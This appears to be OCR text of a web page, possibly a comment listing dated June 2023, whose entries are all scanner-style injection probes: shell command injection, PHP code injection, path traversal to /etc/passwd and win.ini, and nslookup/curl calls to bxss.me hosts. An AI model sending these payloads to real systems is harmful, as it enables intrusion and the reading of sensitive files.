
|echo eznajo$()\ btksxp\nz^xyu||a #' |echo eznajo$()\
btksxp\nz^xyu||a #|" |echo eznajo$()\ btksxp\nz^xyu||a #
e
e
03 Июня 2023
WEB-INF\web.xml
e
e
03 Июня 2023
'.print(md5(31337)).'
e
03 Июня 2023
(nslookup -q=cname hitbcdvdiitdcfa12f.bxss.me||curl
hitbcdvdiitdcfa12f.bxss.me))
e
e
03 Июня 2023
../../../../../../../../../../../../../../etc/passwd
e
e
03 Июня 2023
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini
e
e
03 Июня 2023
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
03 Июня 2023
`(nslookup -q=cname hittnxfuqcqmg3661d.bxss.me||curl
hittnxfuqcqmg3661d.bxss.me)`
e
e
03 Июня 2023